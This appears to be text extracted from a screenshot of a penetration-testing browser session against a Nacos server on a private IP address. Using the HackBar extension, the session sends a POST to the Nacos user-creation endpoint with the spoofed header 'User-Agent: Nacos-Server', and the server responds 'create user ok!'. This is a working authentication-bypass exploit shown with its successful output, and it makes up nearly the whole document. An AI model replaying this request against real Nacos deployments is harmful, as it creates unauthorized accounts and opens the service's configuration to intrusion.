 192.168.100.141:8848/nacos/
不安全 192.168.100.141:8848/nacos/v1/auth/users?username=test10&password=test10
FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON
{
"code": 200,
"message": "create user ok!",
"data": null
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.100.141:8848/nacos/v1/auth/users?username=test10&password=test10
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pageNo=1&pageSize=9
Name
User-Agent
Value
Nacos-Server